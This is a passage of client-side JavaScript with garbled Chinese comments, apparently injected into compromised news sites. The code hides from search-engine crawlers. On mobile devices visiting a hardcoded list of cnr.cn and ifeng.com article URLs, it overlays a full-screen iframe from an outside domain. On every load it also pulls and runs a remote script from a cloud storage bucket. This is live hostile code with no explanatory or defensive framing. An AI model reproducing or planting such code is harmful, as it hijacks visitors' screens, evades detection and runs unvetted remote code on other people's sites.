        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 娣诲姞鍒伴〉闈�
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('鐩存帴鎻掑叆iframe骞垮憡鍒涘缓瀹屾垚');
}
  
// 鑾峰彇User-Agent澶撮儴淇℃伅
const userAgent = navigator.userAgent;
  
// 鍒ゆ柇鏄惁鏄埇铏�
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 鍒ゆ柇鏄惁鏄Щ鍔ㄧ璁惧
    if (isMobileDevice(userAgent)) {
        // 棰勫畾涔夌殑 URL 鍒楄〃
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 鑾峰彇褰撳墠椤甸潰 URL
        const currentUrl = window.location.href;

        // 閬嶅巻 URL 鍒楄〃
        for (const url of urls) {
            // 濡傛灉鎵惧埌鍖归厤鐨� URL
            if (currentUrl === url) {
                // 鍒涘缓娴眰骞垮憡鑰屼笉鏄烦杞�
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 濡傛灉鏄� PC 绔澶�
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();